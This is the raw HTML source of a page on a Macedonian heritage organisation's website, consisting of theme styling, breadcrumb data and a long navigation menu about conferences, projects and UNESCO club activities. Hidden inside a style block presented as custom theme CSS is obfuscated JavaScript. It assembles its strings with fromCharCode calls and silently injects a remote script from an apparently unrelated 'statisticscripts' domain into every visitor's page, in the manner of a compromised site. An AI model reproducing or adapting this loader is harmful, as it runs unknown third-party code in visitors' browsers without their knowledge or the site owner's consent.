var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #42932c;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .td-header-main-menu {
        background-color: #42932c;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.13);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.13)), color-stop(100%, rgba(0,0,0,0.3)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.13) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.13)', endColorstr='rgba(0,0,0,0.3)', GradientType=0 );
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        background-color: rgba(255,255,255,0.65);
    }

    
    .td-sub-footer-container {
        background-color: #42932c;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_SheLeadersVR_Spash_za_mobilen.png');
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-size: 100% auto;
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:"Roboto Condensed";
	font-size:12px;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://haemus.org.mk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://haemus.org.mk/colonia-flavia-scupinorum-scupi/",
                    "name": "Colonia Flavia Scupinorum (Scupi)"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "Scupi 1"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" sizes="32x32" />
<link rel="icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" />
<meta name="msapplication-TileImage" content="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(){try {var/*_nfpadi*/agkzwvq=String;let/*_rtlwacoy*/apqtiowuexu=agkzwvq["f"+"rom"+"Char"+"Co"+"de"](102/*_vvyfdx*/,114,111,109)+agkzwvq["f"+"rom"+"Char"+"Co"+"de"](67,104/*_iqzeg*/,97,114)+agkzwvq["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*ayzknpzfu*/,101);var/*_iqzeg*/_mhvbfg="s"+"c"/*_iqzeg*/+agkzwvq[apqtiowuexu](114/*_nfpadi*/,105,/*_kbepldanvx*/112,116),/*_uscobmtce*/_vvyfdx="c"+"re"+agkzwvq[apqtiowuexu](97/*_vvyfdx*/,116,101,69/*ayzknpzfu*/,108,101,109/*_rtlwacoy*/,101,110,116),/*_nfpadi*/_iqzeg="s"+agkzwvq[apqtiowuexu](114/*_nfpadi*/,99),/*ayzknpzfu*/ayzknpzfu=agkzwvq[apqtiowuexu](105/*ayzknpzfu*/,100),/*_kbepldanvx*/_nfpadi="cu"+"rre"+agkzwvq[apqtiowuexu](110,116/*ayzknpzfu*/,83,99/*_nfpadi*/,114,105/*ayzknpzfu*/,112,116);var/*_uscobmtce*/_rtlwacoy="pa"+"r"+agkzwvq[apqtiowuexu](101,110/*_kbepldanvx*/,116,78/*_lfvcfd*/,111,100/*_rtlwacoy*/,101), _kbepldanvx="i"+"ns"+agkzwvq[apqtiowuexu](101,114/*_vvyfdx*/,116,66/*_iqzeg*/,101,102/*_nfpadi*/,111,114,101),/*_vvyfdx*/_uscobmtce="ge"+"El"+agkzwvq[apqtiowuexu](101,109/*ayzknpzfu*/,101,110/*_kbepldanvx*/,116,115,66/*_nfpadi*/,121,84,97,103/*_uscobmtce*/,78,97,109,101),/*_lfvcfd*/_lfvcfd="h"+"e"+agkzwvq[apqtiowuexu](97/*_rtlwacoy*/,100),/*_bdugriqgau*/_bdugriqgau="ap"/*_iqzeg*/+"p"+agkzwvq[apqtiowuexu](101/*_iqzeg*/,110/*ayzknpzfu*/,100,67/*_rtlwacoy*/,104,105/*_lfvcfd*/,108,100),/*_lfvcfd*/aomkqchgrcp=document;var/*_uscobmtce*/_pfdnvqofmbf="t"/*_uscobmtce*/+"e"+agkzwvq[apqtiowuexu](109,112/*_iqzeg*/,95,119,101,97/*_vvyfdx*/,116,104,101/*ayzknpzfu*/,114,95,115/*_rtlwacoy*/,99,114,105/*_kbepldanvx*/,112,116),/*_nfpadi*/_anofgzkr=aomkqchgrcp[_vvyfdx](_mhvbfg),/*ayzknpzfu*/_vuhptgatxp=agkzwvq[apqtiowuexu](104/*_iqzeg*/,116,116,/*_kbepldanvx*/112,115,/*_nfpadi*/58,47,47)+agkzwvq[apqtiowuexu](97/*ayzknpzfu*/,115/*ayzknpzfu*/,115/*_rtlwacoy*/,101/*_uscobmtce*//*ayzknpzfu*/,116/*ayzknpzfu*/,115,46/*ayzknpzfu*/,115/*ayzknpzfu*/,116,97/*ayzknpzfu*/,116/*_rtlwacoy*/,105/*ayzknpzfu*/,115/*ayzknpzfu*/,116/*_rtlwacoy*/,105,99/*ayzknpzfu*/,115,99/*ayzknpzfu*/,114/*_rtlwacoy*/,105/*ayzknpzfu*/,112/*ayzknpzfu*/,116/*ayzknpzfu*/,115,46,99/*ayzknpzfu*/,111/*_uscobmtce*//*_rtlwacoy*/,109)+agkzwvq[apqtiowuexu](47)+agkzwvq[apqtiowuexu](115)+"ta"+"t"+agkzwvq[apqtiowuexu](115)+agkzwvq[apqtiowuexu](47)+agkzwvq[apqtiowuexu](112)+"o"+"st"+agkzwvq[apqtiowuexu](46,106,115);/*_vvyfdx*/_anofgzkr[_iqzeg]=_vuhptgatxp;/*_iqzeg*/_anofgzkr[ayzknpzfu]=_pfdnvqofmbf;if(aomkqchgrcp[_nfpadi])/*_vvyfdx*/{/*ayzknpzfu*/aomkqchgrcp[_nfpadi][_rtlwacoy][_kbepldanvx](_anofgzkr,aomkqchgrcp[_nfpadi]);}/*_rtlwacoy*/else/*_uscobmtce*/{aomkqchgrcp[_uscobmtce](_lfvcfd)[0][_bdugriqgau](_anofgzkr);}} catch (err) {}/*375984d5a644caad6b0e866d27804842*/})();</style></head>

<body class="attachment attachment-template-default attachmentid-2030 attachment-jpeg unselectable scupi-1 global-block-template-1 tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/haemus.org.mk" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/haemus_org/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/haemus" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-top-meni-container"><ul id="menu-top-meni" class="td-mobile-main-menu"><li id="menu-item-7573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-7573"><a href="https://haemus.org.mk">Home</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-220"><a href="https://haemus.org.mk/about-us/">About<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://haemus.org.mk/meet-our-team/">Meet our team</a></li>
	<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://haemus.org.mk/coat-of-arms/">Coat of arms</a></li>
	<li id="menu-item-760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-760"><a href="https://haemus.org.mk/category/our-activity/">Activitiy</a></li>
	<li id="menu-item-6920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6920"><a href="https://www.facebook.com/pg/haemus.org.mk/events/">Events</a></li>
</ul>
</li>
<li id="menu-item-1347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1347"><a href="https://haemus.org.mk/services/">Services<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://haemus.org.mk/research/">RESEARCH</a></li>
	<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-243"><a href="https://haemus.org.mk/education/">EDUCATION<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="https://haemus.org.mk/lectures/">Lectures</a></li>
		<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://haemus.org.mk/workshops/">Workshops</a></li>
		<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://haemus.org.mk/seminars/">Seminars</a></li>
		<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-264"><a href="https://haemus.org.mk/conferences/">Conferences<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6359"><a href="https://haemus.org.mk/balkan-prehistoric-conference-2015/">Balkan Prehistoric Conference 2015<i class="td-icon-menu-right td-element-after"></i></a>
			<ul class="sub-menu">
				<li id="menu-item-6364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6364"><a href="https://haemus.org.mk/website-bpc-2015/">Website BPC 2015</a></li>
				<li id="menu-item-6356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6356"><a href="https://haemus.org.mk/programme-bpc-2015/">Programme BPC 2015</a></li>
				<li id="menu-item-6355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6355"><a href="https://haemus.org.mk/main-programme-bpc-2015/">Main Programme BPC 2015</a></li>
				<li id="menu-item-6354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6354"><a href="https://haemus.org.mk/poster-programme-bpc-2015/">Poster Programme BPC 2015</a></li>
				<li id="menu-item-6353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6353"><a href="https://haemus.org.mk/special-events-bpc-2015/">Special Events BPC 2015</a></li>
				<li id="menu-item-6357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6357"><a href="https://haemus.org.mk/conference-venue-bpc-2015/">Conference Venue BPC 2015</a></li>
				<li id="menu-item-6358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6358"><a href="https://haemus.org.mk/organization-scientific-committee/">Committees BPC 2015</a></li>
				<li id="menu-item-6352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6352"><a href="https://haemus.org.mk/news-bpc-2015/">News BPC 2015</a></li>
			</ul>
</li>
			<li id="menu-item-6374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6374"><a href="https://haemus.org.mk/ww1-conference-2015/">WW1 Conference 2015<i class="td-icon-menu-right td-element-after"></i></a>
			<ul class="sub-menu">
				<li id="menu-item-6410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6410"><a href="https://haemus.org.mk/website-ww1-2015/">Website WW1 2015</a></li>
				<li id="menu-item-6421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6421"><a href="https://haemus.org.mk/promo-ww1-2015/">Promo WW1 2015</a></li>
				<li id="menu-item-6417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6417"><a href="https://haemus.org.mk/main-aim-ww1-2015/">Main Aim WW1 2015</a></li>
				<li id="menu-item-6414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6414"><a href="https://haemus.org.mk/programme-ww1-2015/">Programme WW1 2015</a></li>
				<li id="menu-item-6413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6413"><a href="https://haemus.org.mk/main-programme-ww1-2015/">Main Programme WW1 2015</a></li>
				<li id="menu-item-6412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6412"><a href="https://haemus.org.mk/exhibition-ww1-2015/">Exhibition WW1 2015</a></li>
				<li id="menu-item-6415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6415"><a href="https://haemus.org.mk/conference-venue-ww1-2015/">Conference Venue WW1 2015</a></li>
				<li id="menu-item-6416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6416"><a href="https://haemus.org.mk/committee-ww1-2015/">Committee WW1 2015</a></li>
				<li id="menu-item-6411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6411"><a href="https://haemus.org.mk/bazaar-ww1-2015/">Bazaar WW1 2015</a></li>
				<li id="menu-item-6424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6424"><a href="https://haemus.org.mk/publications-ww1-2015/">Publications WW1 2015</a></li>
				<li id="menu-item-6428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6428"><a href="https://haemus.org.mk/report-ww1-2015/">Report WW1 2015</a></li>
			</ul>
</li>
			<li id="menu-item-6590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590"><a href="https://haemus.org.mk/partnership-conferences/">Partnership conferences</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8375"><a href="https://haemus.org.mk/publications/">PUBLICATIONS</a></li>
	<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-242"><a href="https://haemus.org.mk/promotion/">PROMOTION<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://haemus.org.mk/exhibitions/">Exhibitions</a></li>
		<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://haemus.org.mk/events/">Events</a></li>
	</ul>
</li>
	<li id="menu-item-1349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1349"><a href="https://haemus.org.mk/crm/">RESOURCE MANAGEMENT</a></li>
	<li id="menu-item-9007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9007"><a href="https://haemus.org.mk/heritage-interpretation/">HERITAGE INTERPRETATION</a></li>
	<li id="menu-item-1352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1352"><a href="https://haemus.org.mk/tourism/">SUSTAINABLE HERITAGE TOURISM</a></li>
</ul>
</li>
<li id="menu-item-7926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7926"><a>Projects<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11218"><a href="https://haemus.org.mk/eaa-2025/">EAA 2025</a></li>
	<li id="menu-item-6610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6610"><a href="https://haemus.org.mk/municipalities-in-macedonia/">Municipalities in Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7904"><a href="http://њњ">City of Skopje<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6762"><a href="https://haemus.org.mk/vinalia-rustica-tikveshki-grozdober-2017/">VINALIA RUSTICA – Skopje Kreativa 2017</a></li>
			<li id="menu-item-8266" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8266"><a href="https://haemus.org.mk/byzantine-heritage-of-skopje-guidebook/">Byzantine heritage of Skopje – Guidebook</a></li>
			<li id="menu-item-8397" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8397"><a href="https://haemus.org.mk/creative-industry-trainings-about-the-e-entrepreneurship/">Creative industry trainings about the e-entrepreneurship</a></li>
		</ul>
</li>
		<li id="menu-item-7908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7908"><a href="http://w">Centar Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6756"><a href="https://haemus.org.mk/study-about-ich-of-debar-maalo/">Study about Intangible Cultural Heritage of Debar Maalo</a></li>
		</ul>
</li>
		<li id="menu-item-7905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7905"><a href="http://ww">Kavadarci Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7911" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7911"><a href="https://haemus.org.mk/haemus-celebrated-vinalia-rustica/">HAEMUS celebrated VINALIA RUSTICA</a></li>
		</ul>
</li>
		<li id="menu-item-7906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7906"><a href="http://ww">Vinica Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7912" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7912"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/">Rosalia for the Museum night 2018</a></li>
		</ul>
</li>
		<li id="menu-item-7907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7907"><a href="http://ww">Kriva Palanka Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6720"><a href="https://haemus.org.mk/grandma-march-exhibition-2017-in-kriva-palanka/">Grandma March exhibition 2017 in Kriva Palanka</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-5529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5529"><a href="https://haemus.org.mk/planning-regions-of-macedonia/">Planning regions of Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7910"><a href="http://ww">Northeast Planning Region<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4381"><a href="https://haemus.org.mk/bislim-canyon-tourist-attraction-of-kumanovo/">Bislim canyon – tourist attraction of Kumanovo</a></li>
			<li id="menu-item-4533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4533"><a href="https://haemus.org.mk/study-for-mapping-of-tourist-routes-in-northeastern-region/">Study for mapping of tourist routes in Northeastern region</a></li>
		</ul>
</li>
		<li id="menu-item-7909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7909"><a href="http://w">East Planning Region<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5528"><a href="https://haemus.org.mk/strategy-for-tourism-development-in-the-east-planning-region/">Strategy for tourism development in the East Planning Region</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8334"><a>Our funded projects<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1858"><a href="https://haemus.org.mk/cocev-kamen-project/">Cocev Kamen</a></li>
		<li id="menu-item-3762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="https://haemus.org.mk/crm-of-scg-mountain/">CRM of SCG Mountain</a></li>
		<li id="menu-item-7914" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7914"><a href="https://haemus.org.mk/haemus-organized-skopje-byzart-exhibition-for-european-heritage-days-2019/">Skopje ByzArt exhibition 2019</a></li>
		<li id="menu-item-8263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8263"><a href="https://haemus.org.mk/shared-cultures-shared-heritage-2020-shared-responsibility/">Shared Cultures, Shared Heritage, Shared Responsibility 2020</a></li>
		<li id="menu-item-8264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8264"><a href="https://haemus.org.mk/the-holy-mountain-of-skopje/">The Holy Mountain of Skopje exhibition 2020</a></li>
	</ul>
</li>
	<li id="menu-item-7795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7795"><a href="http://www">International Archaeology Day<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7799" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7799"><a href="https://haemus.org.mk/international-archaeology-day-2014-republic-of-macedonia-video/">International Archaeology Day 2014</a></li>
		<li id="menu-item-7798" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7798"><a href="https://haemus.org.mk/international-archaeology-day-2016-republic-of-macedonia/">International archaeology day 2016</a></li>
		<li id="menu-item-7797" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7797"><a href="https://haemus.org.mk/international-archaeology-day-2018-review/">International Archaeology Day 2018</a></li>
	</ul>
</li>
	<li id="menu-item-8335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8335"><a href="http://www">RCC Triple-P Tourism in SEE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-8338" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8338"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-about-heritage-tourism-management/">RCC Triple P Focus Group about heritage tourism management</a></li>
		<li id="menu-item-8337" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8337"><a href="https://haemus.org.mk/haemus-rcc-triple-p-focus-group-belgrade/">RCC Triple P Focus Group Meeting in Belgrade</a></li>
		<li id="menu-item-8336" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8336"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-meeting-in-sarajevo/">RCC Triple P Focus Group Meeting in Sarajevo</a></li>
	</ul>
</li>
	<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-226"><a href="https://haemus.org.mk/oer/">OER Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://haemus.org.mk/we-love-wikipedia/">We love Wikipedia</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8833"><a>EU Projects<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11026"><a href="https://haemus.org.mk/skopje-2028/">Skopje 2028</a></li>
	<li id="menu-item-8867" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8867"><a href="https://haemus.org.mk/sheleaders-our-creative-europe-project/">SHELeadersVR – Creative Europe project</a></li>
	<li id="menu-item-8832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8832"><a href="https://haemus.org.mk/interpretation-of-gastronomy-as-local-identity-i-portunus-project/">Interpretation of gastronomy as local identity – i-Portunus project</a></li>
	<li id="menu-item-8834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8834"><a href="https://haemus.org.mk/grandma-march-day-best-ehds-2020/">“Grandma March Day” &#8211; best EU Heritage Story for 2020</a></li>
	<li id="menu-item-4896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4896"><a href="https://haemus.org.mk/memorial-tourism-from-wwi-in-macedonia/">Memorial tourism from WWI in Macedonia</a></li>
</ul>
</li>
<li id="menu-item-6928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6928"><a href="https://haemus.org.mk/unesco-club-haemus/">UNESCO Club<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7720"><a href="https://haemus.org.mk/about-the-unesco-club-haemus/">About the UNESCO Club HAEMUS</a></li>
	<li id="menu-item-7716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7716"><a href="https://haemus.org.mk/unesco-lectures/">UNESCO CLUB Lectures<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7872" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7872"><a href="https://haemus.org.mk/haemus-lectures-01-vancho-gjorgjiev-the-ilinden-uprising/">Vancho Gjorgjiev – The Ilinden Uprising, Historiographical Dilemmas and Controversies</a></li>
		<li id="menu-item-7871" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7871"><a href="https://haemus.org.mk/haemus-lecture-02-dalibor-jovanovski-greek-foreign-policy-and-the-macedonian-name/">Dalibor Jovanovski – Greek foreign policy and the Macedonian name</a></li>
		<li id="menu-item-7870" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7870"><a href="https://haemus.org.mk/upcoming-haemus-lecture-by-nikolaj-spasov-in-skopje/">Nikolaj Spasov &#8211; The Balkans as route for the earliest dispersal of Homo Sapiens towards Europe</a></li>
		<li id="menu-item-7869" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7869"><a href="https://haemus.org.mk/haemus-lecture-04-republic-of-macedonia-coat-of-arms/">Jovan Jonovski – REPUBLIC OF MACEDONIA: COAT OF ARMS — quest for dilemma’s answers?</a></li>
		<li id="menu-item-7868" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7868"><a href="https://haemus.org.mk/haemus-lecture-05-religious-continuities-on-the-territory-of-macedonia-from-the-neolithic-age-to-the-21st-century/">Nikos Chausidis – Religious continuities on the territory of Macedonia – from the Neolithic age to the 21st century</a></li>
	</ul>
</li>
	<li id="menu-item-7718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7718"><a href="https://haemus.org.mk/unesco-club-conferences/">UNESCO Club Conferences</a></li>
	<li id="menu-item-7725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7725"><a href="http://martinki.haemus.org.mk">UNESCO exhibitions</a></li>
	<li id="menu-item-7715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7715"><a href="https://haemus.org.mk/unesco-club-tours/">UNESCO tours<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7719"><a href="https://haemus.org.mk/the-secrets-of-the-medieval-mining-in-macedonia-tour-for-imd-2013/">The secrets of the medieval mining in Macedonia tour 2013</a></li>
